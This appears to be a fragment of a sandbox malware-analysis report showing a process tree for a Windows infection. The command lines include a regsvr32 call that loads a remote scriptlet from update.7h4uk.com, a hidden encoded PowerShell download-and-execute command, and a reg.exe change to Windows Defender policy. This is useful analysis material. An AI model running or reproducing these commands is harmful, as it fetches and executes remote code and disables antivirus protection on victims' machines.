 PROCESS Filter by name or PID Show only important
3584 cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\c.bat" "
210 6 16
2604 cmd.exe /c regsvr32 /u /s /i:http://update.7h4uk.com:443/antivirus.php scrobj.dll
91 6 15
3508 regsvr32.exe /u /s /i:http://update.7h4uk.com:443/antivirus.php scrobj.dll
450 100 74
1560 cmd.exe /c powershell.exe -nop -noni -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvA...
116 6 13
1564 powershell.exe -nop -noni -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBl...
2k 215 140
3908 reg.exe add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defen...
44 0 34
PROCESS DETAILS:
powershell.exe (id: 1564)
6.1.7600.16385 (win7_rtm.090713-1255)
Windows PowerShell
70
out of 100
Username: admin
Start: +14156ms
More Info
Suspicious
WARNING
Uses REG.EXE to modify Windows registry
Creates files in the user directory